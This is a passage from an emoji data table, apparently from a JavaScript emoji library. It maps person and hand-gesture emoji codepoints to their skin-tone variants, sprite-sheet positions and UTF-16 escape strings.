		"1f646-200d-2640-fe0f":{"1f3fb":["1f646-1f3fb-200d-2640-fe0f",33,51,15,["\uD83D\uDE46\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFB"]],"1f3fc":["1f646-1f3fc-200d-2640-fe0f",33,52,15,["\uD83D\uDE46\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFC"]],"1f3fd":["1f646-1f3fd-200d-2640-fe0f",33,53,15,["\uD83D\uDE46\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFD"]],"1f3fe":["1f646-1f3fe-200d-2640-fe0f",33,54,15,["\uD83D\uDE46\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFE"]],"1f3ff":["1f646-1f3ff-200d-2640-fe0f",33,55,15,["\uD83D\uDE46\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFF"]]},
		"1f646-200d-2642-fe0f":{"1f3fb":["1f646-1f3fb-200d-2642-fe0f",33,57,15,["\uD83D\uDE46\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f646-1f3fc-200d-2642-fe0f",33,58,15,["\uD83D\uDE46\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f646-1f3fd-200d-2642-fe0f",33,59,15,["\uD83D\uDE46\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f646-1f3fe-200d-2642-fe0f",33,60,15,["\uD83D\uDE46\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f646-1f3ff-200d-2642-fe0f",34,0,15,["\uD83D\uDE46\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f647-200d-2640-fe0f":{"1f3fb":["1f647-1f3fb-200d-2640-fe0f",34,8,15,["\uD83D\uDE47\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f647-1f3fc-200d-2640-fe0f",34,9,15,["\uD83D\uDE47\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f647-1f3fd-200d-2640-fe0f",34,10,15,["\uD83D\uDE47\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f647-1f3fe-200d-2640-fe0f",34,11,15,["\uD83D\uDE47\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f647-1f3ff-200d-2640-fe0f",34,12,15,["\uD83D\uDE47\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f647-200d-2642-fe0f":{"1f3fb":["1f647-1f3fb-200d-2642-fe0f",34,14,15,["\uD83D\uDE47\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f647-1f3fc-200d-2642-fe0f",34,15,15,["\uD83D\uDE47\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f647-1f3fd-200d-2642-fe0f",34,16,15,["\uD83D\uDE47\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f647-1f3fe-200d-2642-fe0f",34,17,15,["\uD83D\uDE47\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f647-1f3ff-200d-2642-fe0f",34,18,15,["\uD83D\uDE47\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f647":{"1f3fb":["1f647-1f3fb",34,20,15,["\uD83D\uDE47\uD83C\uDFFB"]],"1f3fc":["1f647-1f3fc",34,21,15,["\uD83D\uDE47\uD83C\uDFFC"]],"1f3fd":["1f647-1f3fd",34,22,15,["\uD83D\uDE47\uD83C\uDFFD"]],"1f3fe":["1f647-1f3fe",34,23,15,["\uD83D\uDE47\uD83C\uDFFE"]],"1f3ff":["1f647-1f3ff",34,24,15,["\uD83D\uDE47\uD83C\uDFFF"]]},
		"1f64b-200d-2640-fe0f":{"1f3fb":["1f64b-1f3fb-200d-2640-fe0f",34,29,15,["\uD83D\uDE4B\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFB"]],"1f3fc":["1f64b-1f3fc-200d-2640-fe0f",34,30,15,["\uD83D\uDE4B\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFC"]],"1f3fd":["1f64b-1f3fd-200d-2640-fe0f",34,31,15,["\uD83D\uDE4B\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFD"]],"1f3fe":["1f64b-1f3fe-200d-2640-fe0f",34,32,15,["\uD83D\uDE4B\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFE"]],"1f3ff":["1f64b-1f3ff-200d-2640-fe0f",34,33,15,["\uD83D\uDE4B\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFF"]]},
		"1f64b-200d-2642-fe0f":{"1f3fb":["1f64b-1f3fb-200d-2642-fe0f",34,35,15,["\uD83D\uDE4B\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f64b-1f3fc-200d-2642-fe0f",34,36,15,["\uD83D\uDE4B\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f64b-1f3fd-200d-2642-fe0f",34,37,15,["\uD83D\uDE4B\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f64b-1f3fe-200d-2642-fe0f",34,38,15,["\uD83D\uDE4B\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f64b-1f3ff-200d-2642-fe0f",34,39,15,["\uD83D\uDE4B\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f64c":{"1f3fb":["1f64c-1f3fb",34,47,15,["\uD83D\uDE4C\uD83C\uDFFB"]],"1f3fc":["1f64c-1f3fc",34,48,15,["\uD83D\uDE4C\uD83C\uDFFC"]],"1f3fd":["1f64c-1f3fd",34,49,15,["\uD83D\uDE4C\uD83C\uDFFD"]],"1f3fe":["1f64c-1f3fe",34,50,15,["\uD83D\uDE4C\uD83C\uDFFE"]],"1f3ff":["1f64c-1f3ff",34,51,15,["\uD83D\uDE4C\uD83C\uDFFF"]]},
		"1f64d-200d-2640-fe0f":{"1f3fb":["1f64d-1f3fb-200d-2640-fe0f",34,53,15,["\uD83D\uDE4D\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFB"]],"1f3fc":["1f64d-1f3fc-200d-2640-fe0f",34,54,15,["\uD83D\uDE4D\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFC"]],"1f3fd":["1f64d-1f3fd-200d-2640-fe0f",34,55,15,["\uD83D\uDE4D\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFD"]],"1f3fe":["1f64d-1f3fe-200d-2640-fe0f",34,56,15,["\uD83D\uDE4D\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFE"]],"1f3ff":["1f64d-1f3ff-200d-2640-fe0f",34,57,15,["\uD83D\uDE4D\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFF"]]},
		"1f64d-200d-2642-fe0f":{"1f3fb":["1f64d-1f3fb-200d-2642-fe0f",34,59,15,["\uD83D\uDE4D\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f64d-1f3fc-200d-2642-fe0f",34,60,15,["\uD83D\uDE4D\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f64d-1f3fd-200d-2642-fe0f",35,0,15,["\uD83D\uDE4D\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f64d-1f3fe-200d-2642-fe0f",35,1,15,["\uD83D\uDE4D\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f64d-1f3ff-200d-2642-fe0f",35,2,15,["\uD83D\uDE4D\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f64e-200d-2640-fe0f":{"1f3fb":["1f64e-1f3fb-200d-2640-fe0f",35,10,15,["\uD83D\uDE4E\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFB"]],"1f3fc":["1f64e-1f3fc-200d-2640-fe0f",35,11,15,["\uD83D\uDE4E\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFC"]],"1f3fd":["1f64e-1f3fd-200d-2640-fe0f",35,12,15,["\uD83D\uDE4E\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFD"]],"1f3fe":["1f64e-1f3fe-200d-2640-fe0f",35,13,15,["\uD83D\uDE4E\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFE"]],"1f3ff":["1f64e-1f3ff-200d-2640-fe0f",35,14,15,["\uD83D\uDE4E\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFF"]]},
		"1f64e-200d-2642-fe0f":{"1f3fb":["1f64e-1f3fb-200d-2642-fe0f",35,16,15,["\uD83D\uDE4E\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f64e-1f3fc-200d-2642-fe0f",35,17,15,["\uD83D\uDE4E\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f64e-1f3fd-200d-2642-fe0f",35,18,15,["\uD83D\uDE4E\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f64e-1f3fe-200d-2642-fe0f",35,19,15,["\uD83D\uDE4E\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f64e-1f3ff-200d-2642-fe0f",35,20,15,["\uD83D\uDE4E\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
		"1f64f":{"1f3fb":["1f64f-1f3fb",35,28,15,["\uD83D\uDE4F\uD83C\uDFFB"]],"1f3fc":["1f64f-1f3fc",35,29,15,["\uD83D\uDE4F\uD83C\uDFFC"]],"1f3fd":["1f64f-1f3fd",35,30,15,["\uD83D\uDE4F\uD83C\uDFFD"]],"1f3fe":["1f64f-1f3fe",35,31,15,["\uD83D\uDE4F\uD83C\uDFFE"]],"1f3ff":["1f64f-1f3ff",35,32,15,["\uD83D\uDE4F\uD83C\uDFFF"]]},
		"1f6a3-200d-2640-fe0f":{"1f3fb":["1f6a3-1f3fb-200d-2640-fe0f",36,8,15,["\uD83D\uDEA3\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f6a3-1f3fc-200d-2640-fe0f",36,9,15,["\uD83D\uDEA3\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f6a3-1f3fd-200d-2640-fe0f",36,10,15,["\uD83D\uDEA3\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f6a3-1f3fe-200d-2640-fe0f",36,11,15,["\uD83D\uDEA3\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f6a3-1f3ff-200d-2640-fe0f",36,12,15,["\uD83D\uDEA3\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f6a3-200d-2642-fe0f":{"1f3fb":["1f6a3-1f3fb-200d-2642-fe0f",36,14,15,["\uD83D\uDEA3\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFB"]],"1f3fc":["1f6a3-1f3fc-200d-2642-fe0f",36,15,15,["\uD83D\uDEA3\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFC"]],"1f3fd":["1f6a3-1f3fd-200d-2642-fe0f",36,16,15,["\uD83D\uDEA3\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFD"]],"1f3fe":["1f6a3-1f3fe-200d-2642-fe0f",36,17,15,["\uD83D\uDEA3\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFE"]],"1f3ff":["1f6a3-1f3ff-200d-2642-fe0f",36,18,15,["\uD83D\uDEA3\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEA3\uD83C\uDFFF"]]},
		"1f6b4-200d-2640-fe0f":{"1f3fb":["1f6b4-1f3fb-200d-2640-fe0f",36,42,15,["\uD83D\uDEB4\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f6b4-1f3fc-200d-2640-fe0f",36,43,15,["\uD83D\uDEB4\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f6b4-1f3fd-200d-2640-fe0f",36,44,15,["\uD83D\uDEB4\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f6b4-1f3fe-200d-2640-fe0f",36,45,15,["\uD83D\uDEB4\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f6b4-1f3ff-200d-2640-fe0f",36,46,15,["\uD83D\uDEB4\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f6b4-200d-2642-fe0f":{"1f3fb":["1f6b4-1f3fb-200d-2642-fe0f",36,48,15,["\uD83D\uDEB4\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFB"]],"1f3fc":["1f6b4-1f3fc-200d-2642-fe0f",36,49,15,["\uD83D\uDEB4\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFC"]],"1f3fd":["1f6b4-1f3fd-200d-2642-fe0f",36,50,15,["\uD83D\uDEB4\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFD"]],"1f3fe":["1f6b4-1f3fe-200d-2642-fe0f",36,51,15,["\uD83D\uDEB4\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFE"]],"1f3ff":["1f6b4-1f3ff-200d-2642-fe0f",36,52,15,["\uD83D\uDEB4\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB4\uD83C\uDFFF"]]},
		"1f6b5-200d-2640-fe0f":{"1f3fb":["1f6b5-1f3fb-200d-2640-fe0f",36,60,15,["\uD83D\uDEB5\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f6b5-1f3fc-200d-2640-fe0f",37,0,15,["\uD83D\uDEB5\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f6b5-1f3fd-200d-2640-fe0f",37,1,15,["\uD83D\uDEB5\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f6b5-1f3fe-200d-2640-fe0f",37,2,15,["\uD83D\uDEB5\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f6b5-1f3ff-200d-2640-fe0f",37,3,15,["\uD83D\uDEB5\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f6b5-200d-2642-fe0f":{"1f3fb":["1f6b5-1f3fb-200d-2642-fe0f",37,5,15,["\uD83D\uDEB5\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFB"]],"1f3fc":["1f6b5-1f3fc-200d-2642-fe0f",37,6,15,["\uD83D\uDEB5\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFC"]],"1f3fd":["1f6b5-1f3fd-200d-2642-fe0f",37,7,15,["\uD83D\uDEB5\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFD"]],"1f3fe":["1f6b5-1f3fe-200d-2642-fe0f",37,8,15,["\uD83D\uDEB5\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFE"]],"1f3ff":["1f6b5-1f3ff-200d-2642-fe0f",37,9,15,["\uD83D\uDEB5\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB5\uD83C\uDFFF"]]},
		"1f6b6-200d-2640-fe0f":{"1f3fb":["1f6b6-1f3fb-200d-2640-fe0f",37,17,15,["\uD83D\uDEB6\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f6b6-1f3fc-200d-2640-fe0f",37,18,15,["\uD83D\uDEB6\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f6b6-1f3fd-200d-2640-fe0f",37,19,15,["\uD83D\uDEB6\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f6b6-1f3fe-200d-2640-fe0f",37,20,15,["\uD83D\uDEB6\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f6b6-1f3ff-200d-2640-fe0f",37,21,15,["\uD83D\uDEB6\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f6b6-200d-2642-fe0f":{"1f3fb":["1f6b6-1f3fb-200d-2642-fe0f",37,23,15,["\uD83D\uDEB6\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFB"]],"1f3fc":["1f6b6-1f3fc-200d-2642-fe0f",37,24,15,["\uD83D\uDEB6\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFC"]],"1f3fd":["1f6b6-1f3fd-200d-2642-fe0f",37,25,15,["\uD83D\uDEB6\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFD"]],"1f3fe":["1f6b6-1f3fe-200d-2642-fe0f",37,26,15,["\uD83D\uDEB6\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFE"]],"1f3ff":["1f6b6-1f3ff-200d-2642-fe0f",37,27,15,["\uD83D\uDEB6\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFF"]]},
		"1f6c0":{"1f3fb":["1f6c0-1f3fb",37,44,15,["\uD83D\uDEC0\uD83C\uDFFB"]],"1f3fc":["1f6c0-1f3fc",37,45,15,["\uD83D\uDEC0\uD83C\uDFFC"]],"1f3fd":["1f6c0-1f3fd",37,46,15,["\uD83D\uDEC0\uD83C\uDFFD"]],"1f3fe":["1f6c0-1f3fe",37,47,15,["\uD83D\uDEC0\uD83C\uDFFE"]],"1f3ff":["1f6c0-1f3ff",37,48,15,["\uD83D\uDEC0\uD83C\uDFFF"]]},
		"1f6cc":{"1f3fb":["1f6cc-1f3fb",37,56,15,["\uD83D\uDECC\uD83C\uDFFB"]],"1f3fc":["1f6cc-1f3fc",37,57,15,["\uD83D\uDECC\uD83C\uDFFC"]],"1f3fd":["1f6cc-1f3fd",37,58,15,["\uD83D\uDECC\uD83C\uDFFD"]],"1f3fe":["1f6cc-1f3fe",37,59,15,["\uD83D\uDECC\uD83C\uDFFE"]],"1f3ff":["1f6cc-1f3ff",37,60,15,["\uD83D\uDECC\uD83C\uDFFF"]]},
		"1f90c":{"1f3fb":["1f90c-1f3fb",38,47,15,["\uD83E\uDD0C\uD83C\uDFFB"]],"1f3fc":["1f90c-1f3fc",38,48,15,["\uD83E\uDD0C\uD83C\uDFFC"]],"1f3fd":["1f90c-1f3fd",38,49,15,["\uD83E\uDD0C\uD83C\uDFFD"]],"1f3fe":["1f90c-1f3fe",38,50,15,["\uD83E\uDD0C\uD83C\uDFFE"]],"1f3ff":["1f90c-1f3ff",38,51,15,["\uD83E\uDD0C\uD83C\uDFFF"]]},
		"1f90f":{"1f3fb":["1f90f-1f3fb",38,55,15,["\uD83E\uDD0F\uD83C\uDFFB"]],"1f3fc":["1f90f-1f3fc",38,56,15,["\uD83E\uDD0F\uD83C\uDFFC"]],"1f3fd":["1f90f-1f3fd",38,57,15,["\uD83E\uDD0F\uD83C\uDFFD"]],"1f3fe":["1f90f-1f3fe",38,58,15,["\uD83E\uDD0F\uD83C\uDFFE"]],"1f3ff":["1f90f-1f3ff",38,59,15,["\uD83E\uDD0F\uD83C\uDFFF"]]},
		"1f918":{"1f3fb":["1f918-1f3fb",39,8,15,["\uD83E\uDD18\uD83C\uDFFB"]],"1f3fc":["1f918-1f3fc",39,9,15,["\uD83E\uDD18\uD83C\uDFFC"]],"1f3fd":["1f918-1f3fd",39,10,15,["\uD83E\uDD18\uD83C\uDFFD"]],"1f3fe":["1f918-1f3fe",39,11,15,["\uD83E\uDD18\uD83C\uDFFE"]],"1f3ff":["1f918-1f3ff",39,12,15,["\uD83E\uDD18\uD83C\uDFFF"]]},
		"1f919":{"1f3fb":["1f919-1f3fb",39,14,15,["\uD83E\uDD19\uD83C\uDFFB"]],"1f3fc":["1f919-1f3fc",39,15,15,["\uD83E\uDD19\uD83C\uDFFC"]],"1f3fd":["1f919-1f3fd",39,16,15,["\uD83E\uDD19\uD83C\uDFFD"]],"1f3fe":["1f919-1f3fe",39,17,15,["\uD83E\uDD19\uD83C\uDFFE"]],"1f3ff":["1f919-1f3ff",39,18,15,["\uD83E\uDD19\uD83C\uDFFF"]]},
		"1f91a":{"1f3fb":["1f91a-1f3fb",39,20,15,["\uD83E\uDD1A\uD83C\uDFFB"]],"1f3fc":["1f91a-1f3fc",39,21,15,["\uD83E\uDD1A\uD83C\uDFFC"]],"1f3fd":["1f91a-1f3fd",39,22,15,["\uD83E\uDD1A\uD83C\uDFFD"]],"1f3fe":["1f91a-1f3fe",39,23,15,["\uD83E\uDD1A\uD83C\uDFFE"]],"1f3ff":["1f91a-1f3ff",39,24,15,["\uD83E\uDD1A\uD83C\uDFFF"]]},
		"1f91b":{"1f3fb":["1f91b-1f3fb",39,26,15,["\uD83E\uDD1B\uD83C\uDFFB"]],"1f3fc":["1f91b-1f3fc",39,27,15,["\uD83E\uDD1B\uD83C\uDFFC"]],"1f3fd":["1f91b-1f3fd",39,28,15,["\uD83E\uDD1B\uD83C\uDFFD"]],"1f3fe":["1f91b-1f3fe",39,29,15,["\uD83E\uDD1B\uD83C\uDFFE"]],"1f3ff":["1f91b-1f3ff",39,30,15,["\uD83E\uDD1B\uD83C\uDFFF"]]},
		"1f91c":{"1f3fb":["1f91c-1f3fb",39,32,15,["\uD83E\uDD1C\uD83C\uDFFB"]],"1f3fc":["1f91c-1f3fc",39,33,15,["\uD83E\uDD1C\uD83C\uDFFC"]],"1f3fd":["1f91c-1f3fd",39,34,15,["\uD83E\uDD1C\uD83C\uDFFD"]],"1f3fe":["1f91c-1f3fe",39,35,15,["\uD83E\uDD1C\uD83C\uDFFE"]],"1f3ff":["1f91c-1f3ff",39,36,15,["\uD83E\uDD1C\uD83C\uDFFF"]]},
		"1f91d":{"1f3fb":["1f91d-1f3fb",39,38,15,["\uD83E\uDD1D\uD83C\uDFFB"]],"1f3fc":["1f91d-1f3fc",39,39,15,["\uD83E\uDD1D\uD83C\uDFFC"]],"1f3fd":["1f91d-1f3fd",39,40,15,["\uD83E\uDD1D\uD83C\uDFFD"]],"1f3fe":["1f91d-1f3fe",39,41,15,["\uD83E\uDD1D\uD83C\uDFFE"]],"1f3ff":["1f91d-1f3ff",39,42,15,["\uD83E\uDD1D\uD83C\uDFFF"]],"1f3fb-1f3fc":["1faf1-1f3fb-200d-1faf2-1f3fc",39,43,15,["\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFC"]],"1f3fb-1f3fd":["1faf1-1f3fb-200d-1faf2-1f3fd",39,44,15,["\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFD"]],"1f3fb-1f3fe":["1faf1-1f3fb-200d-1faf2-1f3fe",39,45,15,["\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFE"]],"1f3fb-1f3ff":["1faf1-1f3fb-200d-1faf2-1f3ff",39,46,15,["\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF"]],"1f3fc-1f3fb":["1faf1-1f3fc-200d-1faf2-1f3fb",39,47,15,["\uD83E\uDEF1\uD83C\uDFFC\u200D\uD83E\uDEF2\uD83C\uDFFB"]],"1f3fc-1f3fd":["1faf1-1f3fc-200d-1faf2-1f3fd",39,48,15,["\uD83E\uDEF1\uD83C\uDFFC\u200D\uD83E\uDEF2\uD83C\uDFFD"]],"1f3fc-1f3fe":["1faf1-1f3fc-200d-1faf2-1f3fe",39,49,15,["\uD83E\uDEF1\uD83C\uDFFC\u200D\uD83E\uDEF2\uD83C\uDFFE"]],"1f3fc-1f3ff":["1faf1-1f3fc-200d-1faf2-1f3ff",39,50,15,["\uD83E\uDEF1\uD83C\uDFFC\u200D\uD83E\uDEF2\uD83C\uDFFF"]],"1f3fd-1f3fb":["1faf1-1f3fd-200d-1faf2-1f3fb",39,51,15,["\uD83E\uDEF1\uD83C\uDFFD\u200D\uD83E\uDEF2\uD83C\uDFFB"]],"1f3fd-1f3fc":["1faf1-1f3fd-200d-1faf2-1f3fc",39,52,15,["\uD83E\uDEF1\uD83C\uDFFD\u200D\uD83E\uDEF2\uD83C\uDFFC"]],"1f3fd-1f3fe":["1faf1-1f3fd-200d-1faf2-1f3fe",39,53,15,["\uD83E\uDEF1\uD83C\uDFFD\u200D\uD83E\uDEF2\uD83C\uDFFE"]],"1f3fd-1f3ff":["1faf1-1f3fd-200d-1faf2-1f3ff",39,54,15,["\uD83E\uDEF1\uD83C\uDFFD\u200D\uD83E\uDEF2\uD83C\uDFFF"]],"1f3fe-1f3fb":["1faf1-1f3fe-200d-1faf2-1f3fb",39,55,15,["\uD83E\uDEF1\uD83C\uDFFE\u200D\uD83E\uDEF2\uD83C\uDFFB"]],"1f3fe-1f3fc":["1faf1-1f3fe-200d-1faf2-1f3fc",39,56,15,["\uD83E\uDEF1\uD83C\uDFFE\u200D\uD83E\uDEF2\uD83C\uDFFC"]],"1f3fe-1f3fd":["1faf1-1f3fe-200d-1faf2-1f3fd",39,57,15,["\uD83E\uDEF1\uD83C\uDFFE\u200D\uD83E\uDEF2\uD83C\uDFFD"]],"1f3fe-1f3ff":["1faf1-1f3fe-200d-1faf2-1f3ff",39,58,15,["\uD83E\uDEF1\uD83C\uDFFE\u200D\uD83E\uDEF2\uD83C\uDFFF"]],"1f3ff-1f3fb":["1faf1-1f3ff-200d-1faf2-1f3fb",39,59,15,["\uD83E\uDEF1\uD83C\uDFFF\u200D\uD83E\uDEF2\uD83C\uDFFB"]],"1f3ff-1f3fc":["1faf1-1f3ff-200d-1faf2-1f3fc",39,60,15,["\uD83E\uDEF1\uD83C\uDFFF\u200D\uD83E\uDEF2\uD83C\uDFFC"]],"1f3ff-1f3fd":["1faf1-1f3ff-200d-1faf2-1f3fd",40,0,15,["\uD83E\uDEF1\uD83C\uDFFF\u200D\uD83E\uDEF2\uD83C\uDFFD"]],"1f3ff-1f3fe":["1faf1-1f3ff-200d-1faf2-1f3fe",40,1,15,["\uD83E\uDEF1\uD83C\uDFFF\u200D\uD83E\uDEF2\uD83C\uDFFE"]]},
		"1f91e":{"1f3fb":["1f91e-1f3fb",40,3,15,["\uD83E\uDD1E\uD83C\uDFFB"]],"1f3fc":["1f91e-1f3fc",40,4,15,["\uD83E\uDD1E\uD83C\uDFFC"]],"1f3fd":["1f91e-1f3fd",40,5,15,["\uD83E\uDD1E\uD83C\uDFFD"]],"1f3fe":["1f91e-1f3fe",40,6,15,["\uD83E\uDD1E\uD83C\uDFFE"]],"1f3ff":["1f91e-1f3ff",40,7,15,["\uD83E\uDD1E\uD83C\uDFFF"]]},
		"1f91f":{"1f3fb":["1f91f-1f3fb",40,9,15,["\uD83E\uDD1F\uD83C\uDFFB"]],"1f3fc":["1f91f-1f3fc",40,10,15,["\uD83E\uDD1F\uD83C\uDFFC"]],"1f3fd":["1f91f-1f3fd",40,11,15,["\uD83E\uDD1F\uD83C\uDFFD"]],"1f3fe":["1f91f-1f3fe",40,12,15,["\uD83E\uDD1F\uD83C\uDFFE"]],"1f3ff":["1f91f-1f3ff",40,13,15,["\uD83E\uDD1F\uD83C\uDFFF"]]},
		"1f926-200d-2640-fe0f":{"1f3fb":["1f926-1f3fb-200d-2640-fe0f",40,21,15,["\uD83E\uDD26\uD83C\uDFFB\u200D\u2640\uFE0F"]],"1f3fc":["1f926-1f3fc-200d-2640-fe0f",40,22,15,["\uD83E\uDD26\uD83C\uDFFC\u200D\u2640\uFE0F"]],"1f3fd":["1f926-1f3fd-200d-2640-fe0f",40,23,15,["\uD83E\uDD26\uD83C\uDFFD\u200D\u2640\uFE0F"]],"1f3fe":["1f926-1f3fe-200d-2640-fe0f",40,24,15,["\uD83E\uDD26\uD83C\uDFFE\u200D\u2640\uFE0F"]],"1f3ff":["1f926-1f3ff-200d-2640-fe0f",40,25,15,["\uD83E\uDD26\uD83C\uDFFF\u200D\u2640\uFE0F"]]},
		"1f926-200d-2642-fe0f":{"1f3fb":["1f926-1f3fb-200d-2642-fe0f",40,27,15,["\uD83E\uDD26\uD83C\uDFFB\u200D\u2642\uFE0F"]],"1f3fc":["1f926-1f3fc-200d-2642-fe0f",40,28,15,["\uD83E\uDD26\uD83C\uDFFC\u200D\u2642\uFE0F"]],"1f3fd":["1f926-1f3fd-200d-2642-fe0f",40,29,15,["\uD83E\uDD26\uD83C\uDFFD\u200D\u2642\uFE0F"]],"1f3fe":["1f926-1f3fe-200d-2642-fe0f",40,30,15,["\uD83E\uDD26\uD83C\uDFFE\u200D\u2642\uFE0F"]],"1f3ff":["1f926-1f3ff-200d-2642-fe0f",40,31,15,["\uD83E\uDD26\uD83C\uDFFF\u200D\u2642\uFE0F"]]},
